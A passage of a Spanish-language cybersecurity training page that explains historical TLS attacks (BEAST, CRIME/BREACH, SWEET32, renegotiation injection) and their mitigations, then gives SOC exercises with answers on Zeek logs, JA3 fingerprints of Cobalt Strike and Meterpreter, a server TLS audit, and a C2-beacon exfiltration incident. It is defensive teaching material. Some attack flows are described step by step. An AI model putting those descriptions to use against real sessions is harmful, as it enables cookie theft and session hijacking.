ssl_protocols TLSv1.2 TLSv1.3;
ssl_ciphers ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:
            ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305;
ssl_prefer_server_ciphers on;
ssl_session_tickets off;

# HSTS
add_header Strict-Transport-Security "max-age=63072000; includeSubDomains; preload";

# testssl.sh
testssl.sh --fast https://www.empresa.com
→ Muestra: versiones, ciphers, vulnerabilidades (POODLE, BEAST, CRIME, Heartbleed...)
→ Da una nota de A+ a F</pre>
        </div>


        <div class="slide">
          <span class="slide-number">9 / 12</span>
          <h2 data-i18n="tls.s9.title">Ataque 3: BEAST — CBC Padding Oracle</h2>
          <p class="slide-subtitle" data-i18n="tls.s9.sub">CVE-2011-3389 — Browser Exploit Against SSL/TLS</p>
          <p data-i18n="tls.s9.p1">BEAST explota que TLS 1.0 usa CBC con un IV predecible (el último bloque cifrado). Un atacante MitM con JavaScript inyectado puede adivinar byte a byte el contenido cifrado — típicamente una cookie de sesión.</p>
          <pre data-i18n="tls.pre7">
TLS 1.0 CBC — IV predecible:
  Bloque N cifrado = AES(plaintext_N XOR ciphertext_{N-1})
  IV del bloque N+1 = ciphertext_N  ← IV conocido por el atacante!

FLUJO DEL ATAQUE:
  1. Atacante MitM + JavaScript inyectado en la página víctima
  2. JavaScript elige plaintexts conocidos → observa ciphertext resultante
  3. Atacante compara: AES(plaintext_guess XOR IV_conocido) == bloque_objetivo?
  4. Si coincide → byte adivinado correctamente
  5. Repite × 16 bytes de cookie = sesión comprometida

REQUISITOS:
  → TLS 1.0 negociado (servidor + cliente)
  → Atacante MitM activo (WiFi pública, ARP spoofing)
  → JavaScript ejecutándose en el browser de la víctima

MITIGACIÓN:
  → Deshabilitar TLS 1.0 y 1.1 (BEAST imposible sin ellos)
  → TLS 1.3: CBC no existe → inmune por diseño
  → TLS 1.2 con AEAD (GCM): no usa CBC → inmune
  → Nginx: ssl_protocols TLSv1.2 TLSv1.3;</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CVE-2011-3389 · Parcheado en browsers 2012 (1/n-record splitting) · MITRE ATT&CK: <strong>T1573</strong></p>
        </div>

        <div class="slide">
          <span class="slide-number">10 / 12</span>
          <h2 data-i18n="tls.s10.title">Ataque 4: CRIME / BREACH — Oráculo de compresión</h2>
          <p class="slide-subtitle" data-i18n="tls.s10.sub">CVE-2012-4929 / CVE-2013-3587 — Compresión como canal lateral</p>
          <p data-i18n="tls.s10.p1">CRIME y BREACH explotan que la compresión revela información sobre el contenido: si el atacante puede inyectar texto y observar el tamaño comprimido, puede adivinar bytes secretos uno a uno.</p>
          <pre data-i18n="tls.pre8">
PRINCIPIO COMÚN:
  La compresión reduce el tamaño si hay strings repetidos.
  Si el atacante controla parte del texto Y puede observar el tamaño → oráculo.

CRIME (TLS-level compression — CVE-2012-4929):
  Requiere: TLS con compresión habilitada (DEFLATE en TLS)
  Atacante inyecta: "session=A" en URL → mide tamaño cifrado
  Si "session=A" aparece en la cookie → compresión reduce tamaño → ¡acierto!
  Repite con cada caracter del alfabeto → descifra cookie byte a byte

  MITIGACIÓN: ssl_compression off; (ya deshabilitado en TLS 1.3, configurar en 1.2)

BREACH (HTTP gzip — CVE-2013-3587):
  Mismo principio pero a nivel HTTP (gzip/deflate)
  Afecta a TLS 1.3 también (la vulnerabilidad es HTTP, no TLS)
  Requiere: respuesta HTTP comprimida + secreto reflejado en respuesta

  MITIGACIÓN:
  → No comprimir respuestas que contengan secrets
  → Tokens CSRF con componente aleatorio en cada respuesta
  → Separar secretos del contenido reflejado
  → "Masking" del cuerpo de respuesta (añadir ruido al tamaño)</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CRIME: CVE-2012-4929 · BREACH: CVE-2013-3587 · Investigadores: Rizzo &amp; Duong</p>
        </div>

        <div class="slide">
          <span class="slide-number">11 / 12</span>
          <h2 data-i18n="tls.s11.title">Ataque 5: SWEET32 — Birthday Attack en 3DES</h2>
          <p class="slide-subtitle" data-i18n="tls.s11.sub">CVE-2016-2183 — Colisiones de bloque en cifrados de 64 bits</p>
          <p data-i18n="tls.s11.p1">SWEET32 explota la paradoja del cumpleaños aplicada a cifrados de bloque de 64 bits como 3DES. Con suficiente tráfico bajo la misma clave (~32GB), es estadísticamente probable encontrar dos bloques de ciphertext idénticos — lo que revela información sobre el plaintext.</p>
          <pre data-i18n="tls.pre9">
LA PARADOJA DEL CUMPLEAÑOS APLICADA A TLS:
  3DES: bloque = 64 bits → espacio de 2^64 bloques posibles
  Birthday bound: colisión probable a 2^(64/2) = 2^32 bloques ≈ 32 GB

  Si dos bloques cifrados son iguales:
    C_i = C_j → P_i XOR IV_i = P_j XOR IV_j
  Si el atacante conoce un plaintext → puede derivar el otro

CASO PRÁCTICO:
  Sesión HTTPS larga (video, WebSocket, keepalive HTTP/1.1)
  Cookie de sesión se repite en cada request → plaintext conocido
  Atacante MitM captura tráfico → espera colisión → extrae cookie

  32 GB parece mucho, pero:
  → Video HD streaming: 32 GB en ~30 minutos
  → Script automatizado puede forzar requests a alta velocidad

VERIFICAR:
  testssl.sh --sweet32 https://servidor.com
  nmap --script ssl-enum-ciphers -p 443 servidor.com  ← buscar 3DES

MITIGACIÓN:
  → Eliminar 3DES de ssl_ciphers (ningún server moderno lo necesita)
  → TLS 1.3: 3DES no existe → inmune por diseño
  → Usar AES-128-GCM o AES-256-GCM (bloque 128 bits, birthday bound ≫ 32 GB)</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CVE-2016-2183 · Bhargavan &amp; Leurent (INRIA 2016) · Afecta a DES, 3DES, Blowfish</p>
        </div>

        <div class="slide">
          <span class="slide-number">12 / 12</span>
          <h2 data-i18n="tls.s12.title">Ataque 6: SSL Renegotiation Attack</h2>
          <p class="slide-subtitle" data-i18n="tls.s12.sub">CVE-2009-3555 — Inyección de datos en sesiones TLS existentes</p>
          <p data-i18n="tls.s12.p1">TLS permite renegociar los parámetros de una sesión existente. Antes de RFC 5746, no había ningún mecanismo que vinculara criptográficamente la renegociación con la sesión original. Un atacante podía inyectar datos maliciosos que el servidor concatenaba con los del cliente legítimo.</p>
          <pre data-i18n="tls.pre10">
FLUJO DEL ATAQUE:
                                              Servidor
  Atacante: abre conexión TLS al servidor        │
  Atacante → Servidor: "GET /admin
X-Inj: "  │ ← datos inyectados
                                                 │
  Atacante: dispara renegociación TLS            │
  [Cliente real se une a la sesión renegociada]  │
  Cliente → Servidor: GET /real Cookie: abc123   │
                                                 │
  Servidor concatena y procesa:                  │
  "GET /admin
X-Inj: GET /real Cookie: abc123" ← inyección exitosa!

IMPACTO:
  → Atacante puede hacer requests HTTP arbitrarios autenticados por el cliente
  → Si el cliente tiene sesión autenticada → atacante hereda sus privilegios
  → Acceso a endpoints protegidos sin credenciales directas

REQUISITO: servidor TLS vulnerable sin RFC 5746

SOLUCIÓN — RFC 5746 (Renegotiation Indication Extension):
  Cada renegociación incluye un "renegotiation_info" con un hash de la
  sesión anterior. El servidor verifica que coincida antes de aceptar.
  → Sin el token → renegotiación rechazada → ataque imposible

VERIFICAR:
  openssl s_client -connect servidor:443 -legacy_renegotiation
  testssl.sh --reneg https://servidor.com

ESTADO ACTUAL: todos los servidores modernos incluyen RFC 5746 (2010+)</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CVE-2009-3555 · RFC 5746 (2010) · Marsh Ray &amp; Steve Dispensa · MITRE ATT&CK: <strong>T1573</strong></p>
        </div>

      </div>
      <div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="tls.ej1.title">Analizar Zeek ssl.log — ¿qué es sospechoso?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tls.ej1.q">Analizá este extracto de Zeek ssl.log. Identificá todas las entradas sospechosas y explicá por qué:</p>
            <pre>
ts       id.orig_h     id.resp_h        version   cipher                           subject                     issuer
09:01    10.0.0.50     93.184.216.34    TLSv13    TLS_AES_256_GCM_SHA384           example.com                 DigiCert Inc
09:02    10.0.0.55     185.220.101.5    TLSv12    TLS_RSA_WITH_RC4_128_MD5         -                           Unknown
09:03    10.0.0.60     10.0.0.1         TLSv10    TLS_RSA_WITH_3DES_EDE_CBC_SHA    internal.empresa.com        EmpresaCorp CA
09:04    10.0.0.50     104.21.55.33     TLSv13    TLS_AES_128_GCM_SHA256           *.cloudflare.com            DigiCert
09:05    10.0.0.99     45.33.32.156     TLSv12    TLS_RSA_WITH_AES_128_CBC_SHA     -                           -
09:06    10.0.0.50     172.217.15.46    TLSv13    TLS_AES_256_GCM_SHA384           www.google.com              Google Trust Services</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
ANÁLISIS ENTRADA POR ENTRADA:

09:01 → 93.184.216.34 (example.com, DigiCert, TLS 1.3, AES-256-GCM)
  ✅ LEGÍTIMO: TLS 1.3, cipher moderno, CA reconocida, SNI coherente con IP

09:02 → 185.220.101.5 (sin subject, Unknown CA, TLS 1.2, RC4_128_MD5)
  ❌ SOSPECHOSO — MÚLTIPLES FLAGS:
  1. RC4 cipher — matemáticamente roto desde 2015, ningún servidor legítimo lo usa
  2. MD5 MAC — debilitado, colisiones conocidas
  3. Subject vacío — no hay SNI o certificado sin información
  4. Unknown CA — CA no reconocida, posible certificado autofirmado o malicioso
  5. 185.220.101.5 = rango de Tor exit nodes

09:03 → 10.0.0.1 (internal.empresa.com, EmpresaCorp CA, TLS 1.0, 3DES)
  ⚠ PROBLEMA INTERNO — CONFIGURACIÓN LEGACY:
  1. TLS 1.0 — DEPRECATED por RFC 8996, no debería usarse desde 2021
  2. 3DES_CBC — vulnerable a SWEET32 (birthday attack), cipher débil
  3. Es tráfico interno (10.x → 10.x) por eso tiene CA corporativa
  → Acción: actualizar el servidor internal.empresa.com a TLS 1.2+ y ciphers modernos
  → No es un ataque activo, pero es una vulnerabilidad real

09:04 → 104.21.55.33 (*.cloudflare.com, TLS 1.3)
  ✅ PROBABLEMENTE LEGÍTIMO: Cloudflare CDN, TLS 1.3 moderno

09:05 → 45.33.32.156 (sin subject, sin issuer, TLS 1.2, AES-128-CBC)
  ⚠ SOSPECHOSO:
  1. Sin SNI (subject/issuer vacíos) — el cliente no especificó hostname → bot/scanner/C2
  2. CBC cipher en TLS 1.2 — no es roto pero es subóptimo
  3. 45.33.32.156 = rango de Linode/Akamai (VPS popular para C2)
  → Correlacionar: ¿es un servidor conocido? ¿hubo actividad previa desde 10.0.0.99?

09:06 → 172.217.15.46 (www.google.com, TLS 1.3)
  ✅ LEGÍTIMO: Google, TLS 1.3, cipher moderno

PRIORIDAD DE ACCIONES:
  1. Crítico: investigar 09:02 (RC4 + Tor exit node + Unknown CA) — posible C2 o MitM
  2. Alto: investigar 09:05 (VPS sin SNI) — correlacionar con otras actividades de 10.0.0.99
  3. Medio: remediar 09:03 (TLS 1.0 + 3DES en servidor interno) — vulnerability
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="tls.ej2.title">JA3 match — ¿qué está corriendo en la red?</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tls.ej2.q">El SIEM alertó por JA3 sospechosos. Analizá cada uno y determiná la acción:</p>
            <pre data-i18n="tls.pre12">
JA3 detectados en las últimas 24h:
  Host: 10.0.0.77  JA3: 72a589da586844d7f0818ce684948eea  →  destino: 45.33.32.156:443
  Host: 10.0.0.50  JA3: 7dcce5b76c8b17472d024758970a406b  →  destino: google.com:443
  Host: 10.0.0.33  JA3: 6734f37431670b3ab4292b8f60f29984  →  destino: 1.2.3.4:443
  Host: 10.0.0.22  JA3: a0e9f5d64349fb13191bc781f81f42e1  →  destino: api.empresa.com:443

Referencias JA3 conocidos:
  72a589da586844d7f0818ce684948eea → Cobalt Strike default beacon
  7dcce5b76c8b17472d024758970a406b → Chrome 110+ (Linux/Windows)
  6734f37431670b3ab4292b8f60f29984 → Metasploit Meterpreter
  a0e9f5d64349fb13191bc781f81f42e1 → Python requests library</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
ANÁLISIS:

10.0.0.77 → JA3: 72a589da (Cobalt Strike beacon) → 45.33.32.156:443
  🚨 CRÍTICO — Cobalt Strike es un framework de ataque comercial/pirata
  Cobalt Strike es el C2 más usado por APTs y ransomware groups
  El beacon se conecta periódicamente al C2 del atacante sobre HTTPS
  → El atacante tiene acceso al host 10.0.0.77 (comprometido)
  → 45.33.32.156 (Linode VPS) es el servidor C2 del atacante

  ACCIONES:
  1. AISLAR INMEDIATAMENTE 10.0.0.77 de la red
  2. Activar incident response — posible APT / ransomware
  3. Tomar snapshot forense del host antes de apagarlo
  4. Buscar en otros hosts el mismo JA3 (¿propagación?)
  5. Bloquear 45.33.32.156 en todos los firewalls

10.0.0.50 → JA3: 7dcce5b7 (Chrome) → google.com:443
  ✅ LEGÍTIMO: tráfico normal de Chrome a Google

10.0.0.33 → JA3: 6734f37 (Metasploit Meterpreter) → 1.2.3.4:443
  🚨 CRÍTICO — Meterpreter es el shell de Metasploit Framework
  El host 10.0.0.33 tiene una shell activa hacia 1.2.3.4
  → Comprometido, el atacante tiene control interactivo del sistema

  ACCIONES:
  1. AISLAR 10.0.0.33
  2. Correlacionar con otros logs: ¿cuándo se comprometió?
  3. 1.2.3.4 — bloquear y hacer threat intel lookup
  4. Buscar el vector de entrada: phishing, exploit, etc.

10.0.0.22 → JA3: a0e9f5d6 (Python requests) → api.empresa.com:443
  ⚠ INVESTIGAR: Python requests hacia API interna
  → Puede ser legítimo: script de automatización, monitoreo
  → Puede ser malicioso: script de exfiltración, data scraping interno
  → Acción: identificar el proceso Python en 10.0.0.22
    lsof -i tcp:443 | grep python  /  netstat -tulnp | grep python
  → Si no hay proceso legítimo conocido → investigar

RESUMEN DE PRIORIDAD:
  P1: 10.0.0.77 (Cobalt Strike) — AISLAR AHORA
  P1: 10.0.0.33 (Meterpreter) — AISLAR AHORA
  P3: 10.0.0.22 (Python) — investigar en las próximas horas
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="tls.ej3.title">Auditar configuración TLS de un servidor</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tls.ej3.q">El servidor web de la empresa obtuvo calificación "B" en SSL Labs. Analizá el reporte y priorizá las correcciones:</p>
            <pre>
Reporte testssl.sh para https://www.empresa.com:

Protocols:
  SSLv2:   not offered (OK)
  SSLv3:   not offered (OK)
  TLS 1.0: offered (DEPRECATED) ← WARN
  TLS 1.1: offered (DEPRECATED) ← WARN
  TLS 1.2: offered
  TLS 1.3: not offered ← MINOR

Cipher suites (TLS 1.2):
  TLS_RSA_WITH_AES_256_CBC_SHA  — offered ← no forward secrecy
  TLS_RSA_WITH_3DES_EDE_CBC_SHA — offered ← SWEET32 vulnerable
  TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 — offered (OK)
  TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305  — offered (OK)

Certificate:
  Expiry: 2025-12-31 (valid)
  Key: RSA 2048 bits (OK)
  Signature: SHA256
  OCSP stapling: no ← minor

Headers:
  HSTS: not set ← WARN
  HSTS preload: no

Vulnerabilities:
  POODLE (SSLv3): not vulnerable (OK)
  BEAST: potentially vulnerable (TLS 1.0 offered)
  SWEET32: vulnerable (3DES offered)
  HEARTBLEED: not vulnerable (OK)
  CRIME: not vulnerable</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
ANÁLISIS Y PLAN DE REMEDIACIÓN — PRIORIDAD:

P1 — CRÍTICO (hacer esta semana):

1. SWEET32 — 3DES es vulnerable:
   TLS_RSA_WITH_3DES_EDE_CBC_SHA → deshabilitar inmediatamente
   3DES es vulnerable a birthday attack después de 32GB de tráfico.
   # Nginx: eliminar de ssl_ciphers cualquier 3DES

2. DESHABILITAR TLS 1.0 y TLS 1.1:
   Son DEPRECATED por RFC 8996 desde 2021.
   Exponen a BEAST (TLS 1.0) y otros ataques.
   Compatibilidad: casi ningún cliente moderno los necesita ya.
   # Nginx: ssl_protocols TLSv1.2 TLSv1.3;

P2 — IMPORTANTE (hacer este mes):

3. HABILITAR TLS 1.3:
   TLS 1.3 es más seguro y más rápido que 1.2
   Soportado por todos los browsers desde 2018+

4. QUITAR cipher suites sin forward secrecy:
   TLS_RSA_WITH_AES_256_CBC_SHA → quitar (RSA key exchange, no PFS)
   Si el cert. privado es robado, TODO el tráfico pasado es descifrable
   Dejar solo ECDHE_RSA y ECDHE_ECDSA cipher suites

5. HSTS — agregar header:
   add_header Strict-Transport-Security "max-age=31536000; includeSubDomains";
   Previene ataques de downgrade HTTPS → HTTP

P3 — MEJORA (próximo sprint):

6. OCSP Stapling — mejora rendimiento y privacidad:
   ssl_stapling on;
   ssl_stapling_verify on;

7. Considerar migrar a clave ECDSA (256 bits, más eficiente que RSA 2048)

CONFIGURACIÓN RESULTANTE (Nginx):
  ssl_protocols TLSv1.2 TLSv1.3;
  ssl_ciphers ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:
              ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305;
  ssl_prefer_server_ciphers off;  # TLS 1.3 elige el cliente
  ssl_session_tickets off;
  add_header Strict-Transport-Security "max-age=63072000; includeSubDomains; preload";

  → Con esto: calificación A+ en SSL Labs
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="tls.ej4.title">¿Puede el SOC detectar ataques dentro de TLS?</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tls.ej4.q">Un colega dice: "Si el tráfico va cifrado con TLS no podemos detectar nada." ¿Tiene razón? Explicá qué puede y qué no puede ver el SOC en el tráfico TLS.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
TU COLEGA ESTÁ PARCIALMENTE EQUIVOCADO. El SOC puede detectar MUCHO en TLS
sin descifrar el contenido.

QUÉ PUEDE VER EL SOC SIN DESCIFRAR TLS:

1. METADATOS DE LA CONEXIÓN (Zeek conn.log + ssl.log):
   → IP origen y destino
   → Puerto destino
   → Duración de la sesión
   → Bytes enviados / recibidos
   → Versión de TLS negociada
   → Cipher suite elegida
   → Certificado del servidor (subject, issuer, SANs, expiración)
   → SNI (Server Name Indication) — hostname en el ClientHello

2. JA3/JA3S FINGERPRINTING:
   → Identifica el cliente (Chrome, Firefox, Python, Cobalt Strike)
   → JA3 de malware conocido → alerta sin ver contenido

3. PATRONES DE COMPORTAMIENTO:
   → Frecuencia de conexiones (C2 beacon a intervalos regulares)
   → Volumetría (exfiltración: bytes out >> bytes in)
   → Geolocalización del servidor destino
   → Reputación de IP/dominio (threat intel feeds)
   → DNS lookup antes de la conexión (¿preguntó por el dominio? ¿cuándo?)

4. CERTIFICATE ANALYSIS:
   → Certificado autofirmado / CA desconocida
   → Certificado con información minimal (C2 suelen usar certs genéricos)
   → SNI diferente al subject del certificado (domain fronting)
   → Certificado con validez muy larga o muy corta

5. TIMING Y PATRONES:
   → C2 beacon: conexión a intervalos fijos (cada 60s, 300s, etc.)
   → "Jitter" del beacon: el atacante añade variación para evasión
   → Conexiones nocturnas regulares desde workstations

QUÉ NO PUEDE VER SIN SSL INSPECTION:
  → El contenido de los datos (archivos, contraseñas HTTP, etc.)
  → URLs específicas dentro de HTTPS
  → Código malicioso en un download cifrado
  → Credenciales en el cuerpo de una petición HTTPS

OPCIONES PARA SSL INSPECTION:
  → SSL/TLS Inspection en el proxy/firewall corporativo
    (con CA root corporativa en todos los dispositivos)
  → Solo posible en tráfico corporativo, no en BYOD personal
  → Legal / ética: empleados deben ser informados

CONCLUSIÓN:
  TLS no hace invisible al atacante — hace opaco el contenido.
  Un SOC moderno con Zeek + JA3 + threat intel puede detectar C2 cifrado,
  exfiltración por volumen, y herramientas de ataque por fingerprint.
  El paradigma cambió: de "inspeccionar contenido" a "analizar comportamiento".
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="tls.ej5.title">Explicar Certificate Transparency al equipo de DevOps</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tls.ej5.q">DevOps te pregunta: "¿Por qué deberíamos monitorear Certificate Transparency Logs? ¿Qué nos aporta?" Preparar una explicación clara con casos de uso concretos.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
QUÉ ES CERTIFICATE TRANSPARENCY (CT):

Desde 2018, todos los CAs (Let's Encrypt, DigiCert, etc.) DEBEN publicar
cada certificado que emiten en logs públicos e inmutables.
Cualquiera puede consultar estos logs en tiempo real.

POR QUÉ NOS IMPORTA — CASOS DE USO CONCRETOS:

1. DETECTAR PHISHING ANTES DE QUE IMPACTE:
   Un atacante registra empresa-segura.com y obtiene un cert TLS.
   El cert aparece en CT Logs en minutos.
   Con monitoreo automático (cert.sh + alertas) lo vemos antes de que
   empiecen los ataques de phishing a nuestros clientes/empleados.

   Herramientas: crt.sh, Certstream, Facebook CT Monitor

2. DETECTAR SUBDOMINIOS NO AUTORIZADOS:
   Un developer registra dev-api.empresa.com en producción sin aprobación.
   El cert nuevo aparece en CT Logs → equipo de seguridad lo ve.
   → Shadow IT discovery

3. DETECTAR CERT EMITIDO DE FORMA INCORRECTA (CA COMPROMISE):
   Si una CA intermedia emite un cert para empresa.com sin autorización
   (ha pasado en la historia: Comodo 2011, DigiNotar 2011)
   → CT Logs lo captura inmediatamente
   → Se puede revocar antes de que sea usado masivamente

4. INVENTARIO DE CERTIFICADOS PROPIOS:
   ¿Tenés todos tus certs inventariados? ¿Sabés cuándo expiran?
   CT Logs te da el inventario completo de certificados emitidos para tus dominios.

CÓMO IMPLEMENTARLO:
   # Buscar todos los certs para empresa.com (historico)
   https://crt.sh/?q=%.empresa.com

   # Alerta en tiempo real con Certstream (Python)
   pip install certstream
   certstream --full  # filtra por empresa.com

   # Ejemplo de script de monitoreo:
   import certstream
   def callback(message, context):
       if message['message_type'] == 'certificate_update':
           domains = message['data']['leaf_cert']['all_domains']
           if any('empresa.com' in d for d in domains):
               alert(f"Nuevo certificado: {domains}")
   certstream.listen_for_updates(callback)

RESUMEN PARA DEVOPS:
  CT Logs = cámara de seguridad para certificados TLS
  Cada cert emitido para tu dominio aparece en minutos
  Monitoreo gratuito, implementación simple
  ROI: detectar phishing/shadow IT antes de que sea un problema
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="tls.challenge.title">Incidente #TLS-001: "El malware que se esconde en HTTPS"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="tls.challenge.ctx">
            El EDR de un host (10.0.0.88, laptop de lrodriguez) disparó una alerta de baja prioridad: "proceso inusual haciendo conexiones de red". La alerta fue ignorada hace 3 días. Hoy el SIEM correlaciona 72 conexiones TLS salientes en 3 días, todas al mismo destino, en intervalos de 3600 segundos ±300s de variación. El JA3 no matchea ningún browser conocido.
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="tls.pre14">
Zeek ssl.log (muestra de 72 entradas similares):
  ts              id.orig_h   id.resp_h        version  cipher                       subject  issuer   duration  orig_bytes  resp_bytes
  [día1] 09:02    10.0.0.88   185.199.108.5    TLSv12   TLS_RSA_WITH_AES_256_CBC_SHA -        -        2s        1.2KB       840B
  [día1] 10:01    10.0.0.88   185.199.108.5    TLSv12   TLS_RSA_WITH_AES_256_CBC_SHA -        -        2s        1.1KB       822B
  ...
  [día3] 17:05    10.0.0.88   185.199.108.5    TLSv12   TLS_RSA_WITH_AES_256_CBC_SHA -        -        2s        45MB        2.1KB  ← !!!

JA3: b386946a5a44d1ddcc843bc75336dfce (no en bases conocidas)
185.199.108.5 → GitHub Pages CDN (IP legítima de GitHub Pages)</pre>
          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="tls.challenge.q">Análisis completo: ¿qué técnica usa el malware y cómo responder?</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box">
QUÉ ESTÁ PASANDO: C2 Beacon + Exfiltración via HTTPS con Domain Fronting

ANÁLISIS:

1. PATRÓN DE BEACON C2:
   72 conexiones en 3 días = una por hora (3600s ± 300s de jitter)
   → "Jitter" es variación intencional para evadir detección por intervalos exactos
   → Cada conexión dura 2s, 1-1.2KB enviado, <900B recibido
   → Patrón clásico de C2 beacon: check-in periódico, recibe comandos pequeños

2. LA CONEXIÓN DEL DÍA 3 — 45MB OUT:
   De repente: 45MB salientes (vs 1.2KB normal)
   → El atacante envió comando de exfiltración
   → 45MB de datos internos enviados al C2
   → El tamaño de vuelta (2.1KB) = solo la confirmación

3. DOMAIN FRONTING / IP AMBIGÜEDAD:
   185.199.108.5 = GitHub Pages CDN (IP legítima de GitHub)
   Muchas organizaciones permiten GitHub en sus firewalls
   → El malware usa esta IP como "frente" (CDN compartida)
   → El tráfico llega al CDN de GitHub, pero el SNI en el TLS
     puede apuntar a otro hostname hospedado en la misma IP
   → El firewall ve "GitHub" y permite → en realidad es el C2

   VERIFICACIÓN: Si SSL subject está vacío (como en los logs)
   → El cliente no envía SNI legible → Domain Fronting confirmado

4. JA3 NO CONOCIDO:
   b386946a... no coincide con browsers estándar ni herramientas conocidas
   → El malware implementa su propio cliente TLS
   → No es un browser, no es curl, no es requests estándar

ACCIONES INMEDIATAS:

T+0:
  1. AISLAR 10.0.0.88: revocar acceso a red corporativa
  2. Preservar memoria RAM y disco (evidencia forense)
     FTK Imager, Volatility3 para análisis de memoria

T+1h:
  3. En el host comprometido: identificar el proceso
     netstat -tulnp | grep 185.199.108.5
     lsof -i tcp | grep ESTABLISHED
     → Identificar PID y ejecutable

  4. Buscar el malware:
     Proceso con nombre genérico (svchost.exe con path inusual, etc.)
     Verificar si hay DLL injection o proceso hijo de algo sospechoso

  5. Qué datos exfiltró (los 45MB):
     Correlacionar con DLP y accesos a archivos en las horas previas
     Revisar eventos de acceso a datos sensibles ese día

  6. Scope: ¿hay otros hosts con el mismo JA3 o mismo destino?
     zeek-cut id.orig_h id.resp_h ja3 < ssl.log \
       | awk '$2=="185.199.108.5"' | sort -u

T+24h:
  7. Análisis de malware en sandbox (Cuckoo, Any.run)
  8. Determinar vector de entrada: phishing en el email de lrodriguez?
  9. IOC sharing: reporte con TTP para detectar en otros hosts

LECCIÓN:
  El malware usó 3 capas de evasión:
  a) HTTPS cifrado — no se puede ver el contenido
  b) IP de CDN confiada (GitHub Pages) — pasa el firewall
  c) Jitter en el beacon — evita detección por intervalos fijos

  PERO fue detectado por:
  → Zeek ssl.log: patrón de beacon visible en metadatos
  → JA3 inusual: proceso no es un browser conocido
  → Anomalía de volumen: 1KB por hora → 45MB en un momento = exfiltración
  → EDR: alerta de baja prioridad ignorada 3 días antes (lección: no ignorar alertas bajas)
              </div>
            </div>
          </div>
        </div>

      </div>
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 8446 — TLS 1.3 (2018)</h4>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc8446" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc8446</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 8996 — Deprecating TLS 1.0 and 1.1</h4>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc8996" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc8996</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.audit.testssl">Auditoría · testssl</div>
